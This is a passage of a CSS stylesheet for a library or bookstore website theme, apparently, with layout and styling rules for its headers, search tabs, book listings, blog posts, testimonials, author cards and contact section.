.kode-single-sidebar .kode-text .kode-date span{
	float:left;
	width:100%;
	font-size:14px;
	text-transform:uppercase;	
}
/*
=============================================
		NEWS AND EVENTS STYLE 2
=============================================
*/
.kode-blog-list.option-2{
	position:relative;
}
.kode-blog-list.option-2 .kode-thumb{
	width:100%;
}
.kode-blog-list.option-2 .kode-thumb img{
	width:100%;
}
.kode-blog-list.option-2 .kode-text{
	padding:50px 20px 20px 20px;
	text-align:center;
	float:left;
	width:100%;
	position:static;
	left:0px;
	bottom:0px;
	background:#fff;
}
.kode-blog-list.option-2 h2{
	margin-bottom:15px;
}
.kode-blog-list.option-2 h2:before{
	margin:auto;
	right:0px;
	width:50px;
}
.kode-blog-list.option-2 p.location i{
	margin:0px 5px 0px 0px;
}

.kode-blog-list.option-2 .blog-date{
	left:0px;
	margin:auto;
	bottom:-27px;
}
/*
=============================================
				CONTACT US
=============================================
*/
.kode-map{
	float:left;
	width:100%;
}

.kode-map .map-canvas{
	float:left;
	width:100%;
	height:400px;
	border:none;
}

.kode-location{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-location p{
	margin:0px;
}
.contact-info{
	float:left;
	width:100%;
	
}
.contact-info ul{
	float:left;
	width:100%;
	list-style:none;
	margin:0px;
	padding:0px;
}
.contact-info ul li{
	float:left;
	width:33.333%;
	text-align:center;
	padding:0px 10px;
}
.contact-info ul li i{
	font-size:30px;
	border:solid 10px;
	height:84px;
	width:84px;
	border-radius:100%;
	line-height:64px;
	margin-bottom:15px;
}
.contact-info ul li i.border-red{
	border-color:#db2d14
}
.contact-info ul li i.border-yellow{
	border-color:#e8c21c
}
.contact-info ul li i.border-blue{
	border-color:#3ec2f9
}
.contact-info ul li h4{
	font-size:14px;
	text-transform:uppercase;
	margin:0px;
}
.contact-info ul li p{
	font-size:14px;
	word-wrap: break-word;
	line-height:18px;
}

/*
=============================================
				ABOUT US 2
=============================================
*/
.book-guide{
	float:left;
	width:100%;
}
.book-guide img{

}
.book-guide p.cap:first-letter{
	font-size:40px;
	display:inline-block;
	float:left;
	padding:16px 12px;
	color:#fff;
	margin-right:10px;
}
/*
=============================================
			KODE SERVICE SECTION
=============================================
*/
.kode-service-section{
	float:left;
	width:100%;
	background-color:#151515;
	padding:0px;
	background-image: url("images/pettern.png");
	position: relative;
}
.kode-service-section:before{
	content: "";
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100%;
	width: 100%;
	background-color:rgba(0,0,0,0.5); 
}

.kode-service-2{
	float:left;
	width:100%;
	text-align:center;
	padding:50px 0px 37px 0px;
	border-bottom:solid 4px transparent;
	
}
.kode-service-2:hover{
}
.kode-service-2 i{
	font-size:30px;
	margin-bottom:15px;
	color:#fff;
	border-radius: 100%;
    color: #fff;
    font-size: 30px;
    height: 60px;
    line-height: 56px;
    margin-bottom: 15px;
    width: 60px;
}
.kode-service-2 h3{
	font-size:20px;
	color:#fff;
	position:relative;
	margin-bottom:25px
}
.kode-service-2 h3:before{
	content:"";
	height:4px;
	border-top:solid 1px #fff;
	border-bottom:solid 1px #fff;
	width:30px;
	position:absolute;
	left:0px;
	right:0px;
	bottom:-15px;
	margin:auto;
}
.kode-service-2 h3 a{
	color:#fff;
	text-decoration:none;
}
.kode-service-2 p{
	color:#fff;
	margin:0px 0px 5px 0px;
}
.tabs-content{
	float:left;
	width:100%;
}
/*
=============================================
		ABOUT US VIDEO SECTION
=============================================
*/
.kode-video-section-2{
	float:left;
	width:100%;
	padding:50px 0px;
}
.kode-video-section-2 .kode-text{
	float:left;
	width:100%;
	padding:40px 0px 40px 0px;
}
.kode-video-section-2 h2{
	font-size:20px;
}
.kode-video-section-2 h2, .kode-video-section-2 p{
	color:#fff;
}
.kode-video-section-2 p{
	margin-bottom:20px;
}
.kode-video-section-2{
	background-image:url(images/testimonials-bg.jpg);
	background-size:cover;
	position:relative;
}
.kode-video-section-2:before{
	content:"";
	background-color:rgba(0,0,0,0.94);
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
}
.kode-video{
	float:left;
	width:100%;
	position:relative;
}
.kode-video img{
	width:100%;
}
.kode-video a{
	display: inline-block;
}
.kode-video a:before{
	content:"";
	background-color:rgba(0,0,0,0);
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
}
.kode-video a:hover:before{
	background-color:rgba(0,0,0,0.6);
}
.kode-video a:after{
	content: "\f04b";
	height: 60px;
	width: 60px;
	background-color: rgba(255,255,255,0.3);
	color: #fff;
	font-family: FontAwesome;
	border-radius: 100%;
	text-align: center;
	font-size: 20px;
	border: solid 1px rgba(255,255,255,0.8);
	position: absolute;;
	left: 0px;
	right: 0px;
	margin:-30px auto 0px auto ;
	top: 50%;
	line-height: 58px;
	opacity: 0
}
.kode-video a:hover:after{
	opacity: 1

}

.kode-video-section-2 a.more{
	display:inline-block;
	font-size:16px;
	text-transform:uppercase;
	color:#fff;
	font-weight:bold;
	padding:7px 20px 8px 20px;
	border-radius:3px;
	text-decoration:none;
}
.kode-video-section-2 a.more:hover{
	background-color: #fff;
	color: #000;

}
/*
=============================================
		COUNT UP SECTION 2
=============================================
*/
.count-up-section-2{
	padding:50px 0px;
	width:100%;
	float:left;
}
.count-up-section-2 .count-up i,
.count-up-section-2 .count-up .counter {
	font-size:45px;
	color:#fff;
	float:left;
	width:100%;
	line-height: 47px;
}
.count-up-section-2 .count-up i{
	margin-left:20px;
}
.count-up-section-2 .count-up p{
	font-size:18px;
	text-transform:uppercase;
	color:#fff;
	margin: 0px;
}
.count-up-section-2 .count-up p:before{
	height:50px;
	width:50px;
	content:"";
	border-bottom:solid 1px #fff;
	border-left:solid 1px #fff;
	margin:0px 20px 0px 40px;
	display:inline-block;
}
/*
=============================================
			HEADER 1
=============================================
*/
.header-1{
	position:static;
}
.header-1 .logo-container{
	padding:20px 0px;
}
.header-1 .top-strip p{
	font-size:12px;
	text-transform:uppercase;
	margin:0px;
	color:#fff;
}
.header-1 .top-strip{
	background-color:#2a2a2a;
}
.top-strip ul.my-account{
	list-style:none;
	float:right;
	margin:0px;
	padding:0px;
}
.top-strip ul.my-account li{
	float:left;
	margin:0px 10px;
}
.top-strip ul.my-account li a{
	display:block;
	color:#fff;
	font-size:12px;
	text-transform:uppercase;
}

.header-1 .kode-navigation ul{
	margin:0px;
	background:none;
}
.header-1 .kode-navigation ul li a{
	text-transform:uppercase;
	padding:16px 0px;
	
}
.header-1 .kode-navigation ul ul{
	background:none;
	padding:10px;
	background-color:#fff;
	top:110%;
	z-index:999;
}
.header-1 .kode-navigation ul ul li{
	border-top:dotted 1px #ccc;
	margin:0px;
}
.header-1 .kode-navigation ul ul li:first-child{
	border:none;
}
.header-1 .kode-navigation ul ul li:before{
	display:none;
}
.header-1 .kode-navigation ul ul li a{
	padding:10px 14px;
	text-transform:capitalize;
	font-size:15px;
	font-weight:400;	
	color:#666;
}
.header-1 .kode-navigation ul ul li a:hover{
	color:#fff;
}
.header-1 .kode-navigation ul ul ul{
	left:100%;
	top:0px;
	margin:0px 0px 0px 0px;
}
/*
=============================================
			HEADER 3
=============================================
*/
header.header-3 {
	z-index: 9999999;
	
}

.header-3 .top-strip{
	padding:7px 10px 7px 0px;
}
.header-3 .logo-container{
	position: static;
}
.header-3 .top-strip p{
	margin:3px 0px;
	color:#fff;
	font-size:15px;
}
.header-3 .kode-navigation{
	float:left;
	width:100%;
	background-color:#fff;
}
.header-3 .kode-navigation ul{
	margin:0px;
	background: #fff;
}
.header-3 .kode-navigation ul li a{
	color:#666;
	/*padding:30px 18px;*/
	padding:30px 12px;
	text-transform:uppercase;
}
.header-3 .kode-navigation ul li{
	margin:0px;
	
}
.header-3 .kode-navigation ul li:before{
	content:"";
	height:0px;
	width:100%;
	left:0px;
	top:100%;
	background-color:#999;
}
.header-3 .kode-navigation ul li:hover:before{
	height:5px;
}
.header-3 .kode-navigation ul li:after{
	content:"";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 5px 7px 5px;
	border-color: transparent transparent #007bff transparent;
	position:absolute;
	left:0px;
	right:0px;
	margin:auto;
	bottom:0px;
	opacity:0;

}
.header-3 .kode-navigation ul li:hover:after{
	opacity:1;
}
.header-3 .logo{
	padding:0px;
	height:120px;
	position:relative;
	width:100%;
	margin-top:12px;
	overflow:hidden;
}
.header-3 .logo img{
	position:absolute;
	right:0px;
	top:0px;
	bottom:0px;
	margin:auto;
}
.header-3 .social-icon{
	width:auto;
	float:right;
	margin-top:1px;
}
.header-3 .social-icon ul{
	width: auto;
	margin-top:1px;
}
.header-3 .social-icon ul li{
	margin:0px 0px;
}
.header-3 .social-icon a{
	border:none;
	color:#fff;
	margin:0px 15px 0px 0px; 
	
}
.header-3 .social-icon ul li a{
	margin: 0px;
	width:26px;
	height:26px;
	line-height:26px;

}
.header-3 .kode-navigation ul ul li:after, .header-3 .kode-navigation ul ul li:before{
	display:none;
}
.header-3 .kode-navigation ul ul li a{
	padding:10px 15px;
	font-size:14px;
	text-transform:capitalize;
}
.header-3 .kode-navigation ul ul li{
	float:left;
	width:100%;
}
.header-3 .kode-navigation ul ul{
	border-top:solid 5px;
	box-shadow:0px 5px 5px 0px rgba(0,0,0,0.3);
	border-radius:0px;
	padding: 5px;
	text-align:left;
}
.header-3 .kode-navigation ul ul li a:hover{
	color:#fff;
}
/*
=============================================
			SEARCH SECTION
=============================================
*/
.search-section{
	padding:0px;
	background-color:#2a2a2a;
	width:100%;
	float:left;
}
.search-section .nav-tabs{
	border:none;
	margin:-64px 0px 0px 0px;
	vertical-align:bottom;
}
.search-section .nav-tabs > li{
	margin:0px 0px 0px -4px;
	border:none;
	float:none;
	display:inline-block;
	vertical-align:bottom;
	position:relative;
	
}

.search-section .nav-tabs > li > a{
	font-weight:bold;
	text-transform:uppercase;
	color:#fff;
	border-radius:0px;
	padding:15px 45px;
	background-color:#fff;
	color:#2a2a2a;
	border:none;
	margin:0px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus{
	color:#fff;
	border:none;
	padding:22px 45px;
	outline:none;
}
.search-section .nav-tabs > li.active > a:before{
	content:"";
	border-right:14px solid #000;
	border-top:14px solid transparent;
	position:absolute;
	left:-14px;
	top:0px;
}
.search-section .nav-tabs > li:first-child.active > a:before, .search-section .nav-tabs > li:last-child.active > a:after{
	display:none;
}
.search-section .nav-tabs > li.active > a:after{
	content:"";
	border-left:14px solid #000;
	border-top:14px solid transparent;
	position:absolute;
	right:-14px;
	top:0px;
}
.search-section .nav-tabs > li > a:hover, .search-section .nav-tabs > li.active > a:hover{
	border:none;
	color:#fff;
}
.search-section .nav-tabs > li:first-child{
	margin:0px;
}

.search-section .form-container{
	float:left;
	width:100%;
	padding:40px 0px;
}
.search-section .form-container input{
	float:left;
	width:100%;
	height:50px;
	color:#fff;
	background-color:#444444;
	padding:8px 15px;
}
.search-section .form-container input:focus{
	background: #171717;
}
.search-section .form-container button{
	width:100%;
	height:50px;
	font-size:16px;
	text-transform:uppercase;
	color:#fff;
	text-decoration:none;
	border-radius:0px;
	font-weight:bold;
	line-height:16px;
}
.search-section .form-container button:hover{
	background: #fff;
	color: #000;
}
/*
=============================================
			HEADING STYLE
=============================================
*/
.section-heading{
	float:left;
	width:100%;
	padding:0px 100px;
	text-align:center;
	margin:0px 0px 30px 0px;
}
.section-heading h2{
	font-size:44px;
	color:#333;
	text-transform:uppercase;
	margin:0px 0px 10px 0px;
}
.section-heading h5{
	font-size:16px;
	color:#9f9f9f;
	margin:0px;
	font-weight:normal;
}
.section-heading p{
	color:#9f9f9f;
	margin:0px 0px 15px 0px;
	padding:0px 0px 15px 0px;
	position:relative;
}
.section-heading p:before{
	content:"";
	width:50px;
	height:2px;
	background-color:#9f9f9f;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
}
.section-heading.dark-sec h2, .section-heading.dark-sec h5, .section-heading.dark-sec p{
	color:#fff;
}
/*
=============================================
			HEADING STYLE 2
=============================================
*/
.section-heading-1{
	float:left !important;
	width:100%;
	text-align:center;
	margin-bottom:36px;
	position:relative;
	margin-top:-5px;
}
.section-heading-1 h2,
.pagebuilder-wrapper .section-heading-1 h2,
.kode-parallax-wrapper .section-heading-1 h2{
	font-size:32px;
	text-align:center;
	font-family: 'Raleway', sans-serif;
	text-transform:capitalize;
}
.kode-icon{
	float:left;
	width:100%;
	position: relative;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after{
	content:"";
	position:absolute;
	left:35%;
	margin:auto;
	bottom:14px;
	width:150px;
	height:1px;
	background-color:#CCC;
}
.section-heading-1 .kode-icon:after{
	left:auto;
	right:35%;

}
.section-heading-1 i{
	font-size:20px;
	color:#333;
}
.section-heading-1.dark-sec h2,  .section-heading-1.dark-sec p, .section-heading-1.dark-sec p:after, .section-heading-1.dark-sec i{
	color:#fff;
}
.section-heading-1.dark-sec{
}
.section-heading-1.dark-sec p:before, .section-heading-1.dark-sec p:after{
	background-color:#fff;
}
.section-heading-1 p{
	margin-bottom:17px;
}

/*
=============================================
			SERVICES SECTION
=============================================
*/
.kode-service-3{
	float:left;
	width:100%;
	text-align:center;
	padding:20px 20px 30px 20px;
	border-bottom:solid 1px #dbdbdb;
	margin-bottom:30px;
}
.kode-service-3 i{
	color:#777;
	height:90px;
	width:90px;
	border-radius:15px;
	border:solid 1px #ccc;
	font-size:40px;
	padding:24px 0px;
	margin-bottom:20px;
}
.kode-service-3:hover i{
	border-width:5px;
	padding:20px 0;
}
.kode-service-3 h3{
	text-transform:uppercase;
	font-size:20px;
	margin:0px 0px 12px 0px;
}
.kode-service-3 h3 a{
	text-decoration:none;
	color:#333;
}
.kode-service-3 a.read-more{
	font-size:14px;
	font-weight:bold;
	color:#333;
	position:relative;
	padding:0px 0px 10px 0px;
	text-decoration:none;
}
.kode-service-3 a.read-more:before{
	content:"";
	width:20px;
	height:1px;
	background-color:#777;
	position:absolute;
	left:0px;
	right:0px;
	margin:auto;
	bottom:0px;
	text-decoration:none;
}

/*
=============================================
			TOP CATEGOREIS
=============================================
*/

.lib-categories-section{
	background-image:url(images/top-categories-bg.png);
	background-size:cover;
	position:relative;
}
.lib-categories-section:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	background-color:rgba(0,0,0,.8);
}
.lib-categories-section .container{
	position:relative;
}

.lib-categories-section .nav-tabs{
	float:left;
	width:100%;
	margin:0px 0px 30px 0px;
	background-color:#fff;
	text-align:center;
}
.lib-categories-section .nav-tabs > li{
	float:none;
	display:inline-block;
}
.lib-categories-section .nav-tabs > li > a{
	padding:19px 20px;
	border-radius:0;
	color:#333;
	border:none;
}
.lib-categories-section .nav-tabs > li.active > a, .lib-categories-section .nav-tabs > li.active > a:focus{
	color:#fff;
	border:none;
	outline:none;
}
.lib-categories-section .best-seller-pro:hover{
	z-index:10;
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.4);
	-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.4);
	-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.4);
}
.lib-categories-section .bx-pager{
	display:none;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a{
	background-color:#fff;
	color:#333;
	height:60px;
	width:60px;
	margin:0px;
	line-height:58px;
	top:-90px;
	left:0px;
	
}
.lib-categories-section .bx-wrapper .bx-controls-direction a:hover{
	color: #fff;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a.bx-prev{
	border-right:solid 3px #000;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a.bx-next{
	border-left:solid 3px #000;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a.bx-next{
	left:auto;
	right:0px;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a:before{
	content:"\f177";
	font-family:FontAwesome;
	font-size:20px;
	position:absolute;
	width:100%;
	left:0px;
	top:0px;
	text-align:center;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a.bx-next:before{
	content:"\f178";
}

/*
=============================================
				CALL TO ACTION
=============================================
*/
.buy-template,
.lib-call-to-action{
	float:left;
	width:100%;
	clear:both;
}
.lib-call-to-action h2{
	font-size:40px;
	text-transform:uppercase;
	color:#fff;
	margin-top:-6px;
}
.lib-call-to-action p{
	color:#fff;
	margin-bottom:30px;
	line-height:normal;
}
.kode_btn_store_2{
	display:inline-block;
	color:#fff;
	padding:15px 30px;
	border-radius:0;
	font-size:14px;
	line-height:14px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.kode_btn_store_2:hover{
	background: #000;
	color: #fff;
}

/*
=============================================
			PAPULAR BOOKS SECTION
=============================================
*/

.lib-papular-books{
	padding:70px 0px;
}
.lib-papular-books .nav-tabs{
	float:left;
	width:50%;
	text-align:center;
	margin:-24px 0px 0px 0px;
	border:none;
	float:right;
}
.lib-papular-books .tab-content{
	float:left;
	width:50%;
	padding:0px 15px;
}
.lib-papular-books .nav-tabs > li{
	margin-top: 24px;
}
.lib-papular-books .nav-tabs > li > a{
	display:block;
	font-size:14px;
	font-weight:bold;
	margin:0px;
	color:#333;
	padding:0px;
	float:left;
}
.lib-papular-books .nav-tabs > li > a:hover, .lib-papular-books .nav-tabs > li.active > a, .lib-papular-books .nav-tabs > li.active > a:focus{
	color:#fff;
	outline:none;
}
.lib-papular{
	float:left;
	width:100%;
	border:solid 1px #CCC;
	padding:10px 20px 10px 10px;	
}
.lib-papular .kode-thumb{
	float:left;
	width:285px;
}
.lib-papular .kode-thumb img{
	float: left;
	width: 100%;
}
.lib-papular .kode-text{
	padding:10px 0px 0px 20px;
	position:relative;
	overflow:hidden;
}
.lib-papular .kode-text h2{
	font-size:19px !important;
	margin-bottom:10px;
}
.lib-papular .kode-text h4{
	font-size:14px !important;
	margin: 0px 0px 10px;
}
.lib-papular .lib-price{
	float:left;
	width:100%;
}
.lib-papular .lib-price h3{
	float:left;
}
.lib-papular .lib-price a{
	float:right;
	color:#333;
	font-weight:bold;
}
.lib-papular .lib-price a:hover{
	text-decoration: underline;
}

.lib-papular-thumb{
	float:left;
	width:100%;
	border:solid 1px #CCC;
	padding:5px;
}
.lib-papular-thumb img{
	width:100%;
	float:left;
}
.lib-papular-books .rating {
	text-align: left;
}
.lib-papular-books .rating > span{
	color: #000;
}
/*
=============================================
			LIBRARY VIDEO SECTION
=============================================
*/

.lib-video-section{	
	text-align:center;
}
.lib-video-section h2{
	color:#fff;
	font-size:40px;
	position:relative;
	padding-bottom:20px;
}
.lib-video-section h2:before{
	content:"";
	height:2px;
	width:50px;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
	background-color:#fff;
}
.lib-video-section h4{
	font-size:20px;
	color:#fff;
}
.lib-video-section p{
	color:#fff;
	margin:0px;
	line-height:normal
}
.lib-video-section a.video-play{
	background-color:#fff;
	height:80px;
	width:80px;
	border-radius:100%;
	text-align:center;
	padding:27px 0px;
	font-size:26px;
	margin-bottom:20px;
}
/*
=============================================
			COUNT UP SECTION
=============================================
*/

.lib-count-up-section{
	padding:0px;
	text-align:center;
	float: left;
	width: 100%;
}

.lib-count-up-section span.counter{
	font-size:30px;
	color:#fff;
	border-radius:100%;
	height:90px;
	width:90px;
	display:inline-block;
	background-color:rgba(255,255,255,0.5);
	line-height:92px;
	margin-bottom:50px;
	position:relative;
}
.lib-count-up-section span.counter:before{
	content:"";
	position:absolute;
	border:solid 3px #fff;
	border-radius:100%;
	left:-25%;
	top:-25%;
	margin:auto;
	height:150%;
	width:150%;
}
.lib-count-up-section p{
	font-size:24px;
	color:#fff;
	text-transform:uppercase;
	position:relative;
	padding:0px 0px 10px 0px;
}
.lib-count-up-section p:before{
	content:"";
	height:1px;
	width:50px;
	background-color:#fff;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
}
.lib-count-up-section .count-up{
	padding:93px 0px 60px;
}
.lib-count-up-section .row .col-md-3:nth-child(odd){
	background-color:rgba(0,0,0,0.1)
}
/*
=============================================
			LIBRARY POST
=============================================
*/
.owl-blog .item{
	padding:0px 15px;
}
.lib-blog-post{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.lib-blog-post:hover{
	box-shadow:0px 0px 3px 0px rgba(0,0,0,0.3)
}
.lib-blog-post .kode-thumb{
	float:left;
	width:100%;
	position:relative;
	background-color:#000;
	overflow: hidden;
}
.lib-blog-post .kode-thumb img{
	width:100%;
	height:auto;
}
.lib-blog-post:hover .kode-thumb img{
	opacity:0.3;
}
.lib-blog-post .kode-text{
	float:left;
	width:100%;
	text-align:center;
	padding:20px;
	position:relative;
	border-bottom: solid 1px #ededed;
}
.lib-blog-post .kode-text h2{
	font-size:18px;
	text-transform:inherit;
	margin:0px 0px 10px 0px;
	font-weight:normal;
}
.lib-blog-post .kode-text ul{
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
}
.lib-blog-post .kode-text ul li{
	margin:0px 0px 0px 10px;
	display:inline-block;
}
.lib-blog-post .kode-text ul li:first-child{
	margin:0px;
}
.lib-blog-post .kode-text ul li p{
	margin:0px;
	color:#333;
	font-size:12px;
	text-transform:uppercase;
}
.lib-blog-post .kode-text ul li a{
	color:#333;
	text-decoration:none;
}
.lib-blog-post .kode-text ul li i{
	margin-right:5px;
}
.lib-blog-post .kode-text a.more{
	position:absolute;
	left:0px;
	right:0px;
	bottom:-15px;
	margin:auto;
	height:30px;
	width:30px;
	border-radius:100%;
	border:solid 1px #ccc;
	background-color:#fff;
	color:#666;
	padding:1px 10px;
	visibility:hidden;
	opacity:0;
}
.lib-blog-post:hover .kode-text a.more{
	opacity:1;
	visibility:visible;
}
.lib-blog-post .kode-text a.more:hover{
	color: #fff;
}
.lib-blog-post .lib-btns{
	position:absolute;
	left:0px;
	top:-10%;
	width:100%;
	text-align:center;
	margin-top:-18px;
}
.lib-blog-post:hover .lib-btns{
	top:50%;
}
.lib-blog-post .lib-btns a{
	border:solid 1px #fff;
	height:36px;
	width:36px;
	display:inline-block;
	border-radius:100%;
	color:#fff;
	line-height: 34px;
}

.owl-blog .owl-buttons{
	position:absolute;
	left:0px;
	width:100%;
	top:50%;
	margin-bottom:20px;
}
.owl-blog .owl-buttons div{
	position:absolute;
	height:40px;
	background-color:#fff;
	width:40px;
	box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);
}

.owl-blog .owl-buttons div.owl-prev{
}
.owl-blog .owl-buttons div.owl-next{
	left:auto;
	right:0px;
}
.owl-blog .owl-buttons div.owl-prev:before, .owl-blog .owl-buttons div.owl-next:before{
	content:"\f100";
	font-family:FontAwesome;
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	text-align:center;
	color:#000;
	font-size:25px;
	line-height: 37px;
	
}
.owl-blog .owl-buttons div.owl-next:before{
	content:"\f101";
}

/*
=============================================
			LIBRARY TESTIMONILAS
=============================================
*/
.kode-lib-team-member{
	background:#f1f1f1;
	padding:70px 0px 0px;
}
.lib-textimonials{
	background-image:url(images/testimonials-bg2.jpg);
	background-size:cover;
	background-position:center;
	position:relative;
	padding:70px 0px 50px;
}
.lib-textimonials:before{
	content:"";
	height:100%;
	width:100%;
	background-color:rgba(0,0,0,0.8);
	position:absolute;
	left:0px;
	top:0px;
}
.lib-textimonials .container{
	position:relative;
}
.lib-textimonials .item{
	padding:0px 15px;
}

.lib-testimonial-content{
	float:left;
	width:100%;
	text-align:center;
	position:relative;
}
.lib-testimonial-content:after{
	content:"\f10d";
	font-family:FontAwesome;
	position:absolute;
	left:20px;
	top:20px;
	color:#999;
	font-size:20px;
}
.lib-testimonial-content .kode-text{
	float:left;
	width:100%;
	margin-bottom:40px;
	background-color:#fff;
	padding:40px 30px 30px 30px;
	position:relative;
	font-size:16px;
	font-style:italic;
}
.lib-testimonial-content .kode-text p{
	margin:0px;
}
.lib-testimonial-content .kode-text:before{
	content:"";
	height:30px;
	width:30px;
	background-color:#fff;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	position:absolute;
	left:0px;
	right:0px;
	margin:auto;
	bottom:-10px;
}

.lib-testimonial-content .kode-thumb{
	height:80px;
	width:80px;
	border-radius:100%;
	overflow:hidden;
	border:solid 3px #fff;
	display:inline-block;
}
.lib-testimonial-content .kode-thumb img{
	border-radius: 100%;

}
.lib-testimonial-content h4{
	font-size:16px;
	color:#fff;
	text-transform:uppercase;
}
.lib-testimonial-content p.title{
	color:#fff;
	text-transform:uppercase;
}
/*
=============================================
			LIBRARY AUTHORS
=============================================
*/
.lib-authors{
	position:relative;
	
}
.lib-authors img{
	width:100%;
}
.lib-authors:hover img{
	opacity:0.3;
}

.lib-authors .kode-caption{
	padding:20px 20px 15px 20px;
	position:absolute;
	left:0px;
	bottom:0px;
	background-color:rgba(0,0,0,0.8);
	text-align:center;
	width:100%;
	z-index: 100;
}
.lib-authors:hover .kode-caption{
	bottom:-90px;
	background-color:rgba(0,0,0,1);
}
.lib-authors .kode-caption h4{
	color:#fff;
	font-size:18px;
	text-transform:uppercase;
	margin:0px 0px 10px 0px;
}
.lib-authors .kode-caption p{
	color:#fff;
	text-transform:capitalize;
	margin:0px;
}

.lib-authors .social-icons{
	width:32px;
	position:absolute;
	left:0px;
	right:0px;
	margin:auto;
	z-index:10;
	visibility:hidden;
	opacity:0;
	top:0px;
}
.lib-authors .social-icons:before{
	content:"";
	width:1px;
	background-color:#000;
	position:absolute;
	height:100%;
	left:0px;
	right:0px;
	margin:auto;
}
.lib-authors:hover .social-icons{
	visibility:visible;
	opacity:1;
	top:50%;
	margin-top: -25%;
}
.lib-authors .social-icons ul{
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
	position:relative;
}
.lib-authors .social-icons ul li{
	float:left;
	margin-top:10px;
}
.lib-authors .social-icons ul li:first-child{
	margin:0px;
}
.lib-authors .social-icons ul li a{
	height:32px;
	width:32px;
	background-color:#000;
	color:#fff;
	display:block;
	font-size:14px;
	text-align:center;
	padding:4px 0px;
}
/*
=============================================
			HEADING STYLE
=============================================
*/

.heading-1{
	float:left;
	width:100%;
	padding:0px 0px 15px 0px;
	text-align:center;
	position:relative;
	margin-bottom:50px;
}
.heading-1:before, .heading-1:after{
	content:"";
	width:200px;
	height:1px;
	background-color:#ccc;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
}
.heading-1:after{
	height:7px;
	width:60px;
	bottom:-3px;
	border-left:solid 15px #fff;
	border-right:solid 15px #fff;
}
.heading-1 h2{
	font-size:32px;
	font-family: 'Raleway', sans-serif;
	margin:0px 0px 15px 0px;
	text-transform:inherit;
	margin-top:-6px;
}
.heading-1 p{
	margin-bottom:10px;
}
/*
=============================================
			INTRO SECTION
=============================================
*/

.lib-ebook{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.lib-ebook h3{
	font-size:20px;
	position:relative;
	padding:0px 0px 0px 45px;
	margin-bottom:20px;
	font-weight:400;
}
.lib-ebook h3 i{
	font-size:30px;
	margin-right:10px;
	position:absolute;
	left:0px;
	top:0px;
	margin:-4px 0px 0px 0px;
}
.lib-ebook p{
	margin-bottom:20px;
}
.lib-ebook a.more{
	font-size:13px;
	display:inline-block;
	padding:8px 22px;
	border:solid 1px #666;
	border-radius:3px;
	color:#666;
	text-decoration:none;
	line-height:normal;
}
.lib-ebook a.more:hover{
	color:#fff;
}
/*
=============================================
			LIBRARY MEMBERSHIP
=============================================
*/
.kode-membership{
	text-align: center;
}
.kode-membership input[type="text"]{
	border:none;
}
.kode-membership select{
	border: 1px solid hsla(0, 0%, 0%, 0.1);
    border-radius: 2px;
    color: #999;
    height: 47px;
    padding: 6px 10px 6px 35px;
    width: 100%;
}
.kode-membership select option{
	padding:8px 10px;
}
.reg-btn{
	display:inline-block;
	padding:10px 50px;
	color:#fff;
	font-size:16px;
	background-color:#000;
	margin-bottom:30px;
}
.reg-btn:hover{
	background-color:#fff;
	color:#333;
}
/*
=============================================
			LIBRARY NEWSLETTERS
=============================================
*/
.kode-newsletters-2{
	padding:70px 0px;
}
.kode-newsletters-2 button{
	font-size:20px;
	color:#fff;
	height:56px;
	width:100%;
}
.kode-newsletters-2 button:hover{
	background: #000;
}
.kode-newsletters-2 button i{
	margin-left:10px;
}
.kode-newsletters-2 input[type="text"]{
	height:56px;
}
.kode-newsletters-2 .input-container{
	margin:0px;
}

.newsletters-container{
	padding:0px 150px;
}

/*
=============================================
			LIB LOCATION SECTION
=============================================
*/
.lib-contact-section{
	padding:0px;
	position:relative;
	float:left;
	width:100%;
}
.lib-contact-section #map-canvas{
	height:500px;
	border:none;
	width:50%;
	float:right;
	margin:0px;
}

.lib-contact-section .kode-thumb{
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	z-index:9;	
	background-position:center;
	background-size:cover;
	width:50%;
}

.lib-contact-section .location-text{
	height:380px;
	width:380px;
	background-color:#fff;
	box-shadow:0px 0px 20px 0px rgba(0,0,0,0.5);
	-moz-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.5);
	-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.5);
	border-radius:100%;
	text-align:center;
	position:absolute;
	left:0px;
	right:0px;
	top:0px;
	bottom:0px;
	margin:auto;
	z-index:10;
	padding:40px 60px;
}

.lib-contact-section .location-text i{
	font-size:40px;
	margin-bottom:11px;
}
.lib-contact-section .location-text h2{
	font-size:24px;
	text-transform:inherit;
	line-height:normal;
	margin-bottom:12px;
}
.lib-contact-section .location-text h4{
	font-size:18px;
